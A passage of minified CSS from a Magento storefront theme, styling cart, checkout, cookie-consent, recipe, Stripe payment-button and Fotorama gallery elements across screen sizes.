.column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.braintree-three-d-modal .bt-modal-frame{width:100%}.page-products .product-item-info{width:200px}.product-item .product-item-details .price-box.price-final_price .old-price .price-label,.product-item .product-item-details .price-box.price-final_price .special-price .price-label{font-size:14px}.cart.table-wrapper .item-info .col{font-size:17px}.cart.table-wrapper .item-info .col .product-item-photo{height:auto;max-width:120px;padding:10px 10px 10px 0}.cart.table-wrapper .item-info .reduce,.cart.table-wrapper .item-info .increase{height:30px}.cart.table-wrapper .item-info .col.qty{margin-right:80px}.cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.cart.table-wrapper .increase{padding:0 0 0 8px}.cart.table-wrapper .col .actions-toolbar>.action-delete{font-size:12px}.cart.table-wrapper .col .input-text{font-size:17px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{width:70px;left:130px;padding:10px 0}.checkout-cart-index .cart.table-wrapper .item-info .col.qty .input-text{width:70px;height:30px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{left:130px;padding-bottom:5px}.checkout-cart-index .cart.table-wrapper .item-info .rewards__checkout-cart-usepoints .buttons-container{flex-wrap:wrap;align-items:center}.checkout-cart-index .cart-summary .block.shipping>.title{padding-left:0}.checkout-cart-index .cart-totals .table-wrapper .totals th,.checkout-cart-index .cart-totals .table-wrapper .totals td{padding:18px 0 18px 0}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals .grand.totals .mark strong{font-size:20px}.checkout-cart-index .cart-payment-image{padding:0 5px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:12px}.columns .cart-container{padding:0}.columns .cart-container .form.form-cart .action.continue{width:100%;padding:10px;font-size:14px}.columns .cart-container .checkout-methods-items .action.primary{padding:8px;font-size:14px}.cart-container .checkout.checkout-methods-items{margin:20px 0}.opc-wrapper .form-login{border:none}.table-checkout-shipping-method .radio{margin-top:2px}.table-checkout-shipping-method .col{font-size:16px}.opc-wrapper .shipping-address-items .shipping-address-item{margin:0 5px 20px 0;padding:15px 30px 15px 10px}.customer-account-login .fieldset>.field:not(.choice)>.control{width:300px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:200px 200px}.recipes-banner-content{width:300px}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.category-recipe-grid{margin:unset}.category-recipe-grid .slick-slide{margin:0 8px}.recipe-filters .control{max-width:422px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;max-width:422px}.category-recipe-grid .slick-list{margin:0 -16px}.category-recipe-grid .slick-list>.slick-track{margin-left:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{padding:18px 12px 12px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:9px;font-weight:500;font-size:16px;line-height:19.2px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:12px;font-weight:400;line-height:14px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text p{margin-bottom:0}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:17px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table th:nth-child(3),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table td:nth-child(3){display:table-cell;text-align:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:7px}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.banner{background-position:left bottom, 50vw bottom}.banner .banner-content{margin-left:21px}.homepage-category{background-size:475px}.homepage-category:nth-child(2) .text-link::after{margin-right:-331px;margin-top:-24px;background-size:588px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:40px}.catalog-product-view .advertisement-product{background-size:320px}.catalog-product-view .advertisement-product .description-text{font:400 12px/14.4px ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 25px}.block-reorder{max-width:375px}.block-reorder #reorder-validate-detail .product-items{height:345px}.block-reorder-purchase [data-price-type="finalPrice"]{display:block}.block-reorder-purchase .stock.unavailable{font-size:12px}.block-reorder-purchase [class^='col-price']{font-size:12px}.block-reorder-purchase [class^='col-name']{font-size:13px}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 9px}.recipe-block-title-products{flex-direction:column}.container-recipe-cooking .cooking{flex-direction:column;width:33%;text-align:center}.recipe-short-description{margin-top:10px}.recipe-share h2{font-size:2.5rem}.writers-wrapper .writers-list .writer .writer-avatar{width:28%}.writer-page-wrap .writer-page-info{justify-content:flex-end}.writer-page-wrap .writer-page-info .writer-info__social-link{top:10px;right:10px;left:10px}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:30px}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.1;font-weight:600;padding:0 15px;margin-bottom:15px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.product-items{justify-items:center;grid-template-columns:repeat(2, 1fr);margin:0 auto}.page-products .product-item-info{width:144px}.cart.table-wrapper .product-item-details .product-item-name{font-size:14px;margin:26px 0 0 0;line-height:16.8px}.checkout-cart-index .cart-summary .free-delivery-banner{margin:0 -15px;padding:20px 5px;border-bottom:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals .totals.sub{border-top:none}.table-checkout-shipping-method .radio{margin-top:0}.checkout-index-index .phone-and-email .phone-and-email{padding-left:0}.minicart-wrapper.active .rewards-points{bottom:210px}.minicart-wrapper.active .block.block-minicart{padding:10px}.minicart-wrapper.active .free-delivery-banner.active{padding:20px 9px}.minicart-wrapper.active .free-delivery-banner.ico-banner{padding:10px 9px 5px}.minicart-wrapper.active .product-item-name{font-size:17px}.block.block-minicart .free-delivery-banner{padding:15px;width:calc(100% - 20px);font-size:14px}.block.block-minicart .free-delivery-banner .delivery-banner{width:40px;background-size:40px}.block.block-minicart .free-delivery-banner span{width:85%}.block.block-minicart .free-delivery-banner.active{font-size:13px}.block.block-minicart .product-item-details{padding-left:110px}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:1px}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:40%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0 10% 0 0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0 10px 10%}.recipe-recipe-view .review-ingredients-modal.modal-popup .col.item{width:95%}.recipe-recipe-view .review-ingredients-modal.modal-popup .cart.item td{vertical-align:middle;height:auto;display:inline-table}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0;font-size:22px;line-height:normal}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 8px;grid-template-columns:144px 144px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-height:139px;overflow:hidden}.recipe-filters .control{max-width:320px}.category-recipe-grid .slick-slide{margin:0 4px}.category-recipe-grid.slick-initialized.slick-slider{margin:0 3.125%;max-width:320px}.category-recipe-grid .slick-list{margin:0 -3.125%}.category-recipe-grid .slick-list>.slick-track{margin:0 7.5%}.recipes-banner-title{font:500 14px/16px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-content{font:400 11px/16px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:190px}.catalog-item-link{height:144px;width:144px}.intl-tel-input.allow-dropdown .input-text{width:280px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 15px Montserrat,sans-serif}}@media only screen and (max-width:319px){.banner{background-position:left bottom, 50vw bottom}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.review-newsletter.review-list .review-ratings{float:none;margin-bottom:10px;max-width:100%}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:0}.review-newsletter.review-list .review-wrapper{width:calc(100% - 190px)}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#031D44;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.main .products.wrapper~.toolbar .pages{float:none}.page-products .products-grid .product-item{width:auto}.product-item .price-box .price{font:500 14px ClassicoURWTOT-Medium,sans-serif}.products-grid .product-item-actions{margin-top:17px}.catalog-category-view .product-item-details .action.primary{margin-top:10px}}/** css related to Uppy **/
.uppy-Dashboard-progressindicators,
.uppy-Dashboard-close,
.uppy-Dashboard-dropFilesHereHint,
.uppy-Dashboard-inner{
    display:none;
}

.image.image-placeholder #fileUploader{
    border:500px solid transparent;
    bottom:0;
    cursor:pointer;
    font-size:10em;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    width:100%;
    z-index:3
}

/* Apple Pay */
.stripe-payments-apple-pay-section {
    text-align: center;
    margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
    font-weight: bold;
    margin: 10px 0;
    float: none;
    display: block;
}

/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
    display: inline-block;
    font-weight: bold;
    margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
    text-align: center;
    padding: 10px 0 15px;
    font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
    margin-bottom: 18px;
}

.indent {
    margin-right: 20px;
}

/* Stripe Express */
@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.box-tocart .action.tocart.payment-request-button
{
    padding: 0;
}

.payment-request-button {
    width: 240px;
}

.payment-request-button.disabled,
.payment-request-button.disabled * {
    pointer-events: none !important;
}

.payment-request-button.disabled {
    opacity: 0.5;
    filter: grayscale(50%);
}

.payment-request-button.disabled::after {
    position: relative;
    height: 1em;
    width: 1em;
    display: block;
    left: 50%;
    margin-left: -.5em;
    margin-top: -1.2em;
    content: '';
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../frontend/Meadows/base/en_GB/StripeIntegration_Payments/svg/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.catalog-product-view .payment-request-button {
    margin-bottom: 15px;
    margin-right: 1%;
    width: 49%;
}

.stripe-payments-express-minicart {
    margin-top: 15px;
}

.stripe-payments-express-minicart .payment-request-button, .payment-request-button.cart {
    width: 100% !important;
}

.cart-summary .stripe-payments-express-minicart {
    margin-top: 0;
    margin-bottom: 25px;
}
.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform, width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Meadows/base/en_GB/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#031D44;border-color:#031D44}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #031D44;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons 